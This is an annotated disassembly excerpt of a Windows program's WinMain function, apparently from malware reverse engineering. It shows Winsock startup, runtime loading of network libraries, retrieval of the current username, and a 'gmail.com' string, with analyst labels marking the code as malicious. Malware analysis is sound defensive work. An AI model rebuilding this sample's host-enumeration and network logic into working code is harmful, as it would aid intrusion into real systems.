 .text:004026C0 ; int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
.text:004026C0 _WinMain@16 proc near ; CODE XREF: start+DB↓p
.text:004026C0
.text:004026C0 pcbBuffer = dword ptr -594h
.text:004026C0 Buffer = byte ptr -590h
.text:004026C0 WSAData = WSAData ptr -190h
.text:004026C0 hInstance = dword ptr 4
.text:004026C0 hPrevInstance = dword ptr 8
.text:004026C0 lpCmdLine = dword ptr 0Ch
.text:004026C0 nShowCmd = dword ptr 10h
.text:004026C0
.text:004026C0 sub esp, 594h
.text:004026C6 push ebx
.text:004026C7 push esi
.text:004026C8 lea eax, [esp+59Ch+WSAData]
.text:004026CF push edi
.text:004026D0 push eax ; lpWSAData
.text:004026D1 push 202h ; wVersionRequested
.text:004026D6 mov [esp+5A8h+pcbBuffer], 104h
.text:004026DE call WSAStartup
.text:004026E3 test eax, eax
.text:004026E5 jnz loc_4028E5
.text:004026EB call mw_runtime_linking_libraries ; NetApi32.dll, Mpr.dll
.text:004026F0 test eax, eax
.text:004026F2 jz loc_4028E5
.text:004026F8 push 104h ; nSize
.text:004026FD push offset Filename ; lpFilename
.text:00402702 push 0 ; hModule
.text:00402704 call ds:GetModuleFileNameA
.text:0040270A lea ecx, [esp+5A0h+pcbBuffer]
.text:0040270E lea edx, [esp+5A0h+Buffer]
.text:00402712 push ecx ; pcbBuffer
.text:00402713 push edx ; lpBuffer
.text:00402714 call ds:GetUserNameA
.text:0040271A lea eax, [esp+5A0h+Buffer]
.text:0040271E push eax ; Str
.text:0040271F call ds:_strupr ; Converting username to upper string
.text:00402725 push offset String2 ; "gmail.com"
.text:0040272A call mw_allocating_two_heaps